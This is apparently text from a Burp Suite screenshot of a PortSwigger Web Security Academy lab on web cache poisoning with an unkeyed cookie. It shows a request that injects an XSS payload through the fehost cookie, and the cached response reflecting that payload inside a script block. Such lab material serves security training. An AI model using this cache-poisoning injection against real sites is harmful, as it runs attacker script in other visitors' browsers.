 Request
Pretty Raw Hex \n
1 GET /?rodnt=4 HTTP/2
2 Host: 0aad00b7048573038040f88600fb0014.web-security-academy.net
3 Cookie: session=TTRIXkuzNs0iVhASv6nmxEgSIZo0rJxG; fehost=
prod-cache-01"-alert(1)-"rodnt
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win63; x64)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad00b7048573038040f88600fb0014.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10904
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"0aad00b7048573038040f88600fb0014.web-security-academy.net",
18 "path":"/",
19 "frontend":"prod-cache-01"-alert(1)-"rodnt"
20 }
21 </script>
22 <title>
Web cache poisoning with an unkeyed cookie
</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js">
</script>
26 <div id="academyLabHeader">
27 <section class='academyLabBanner'>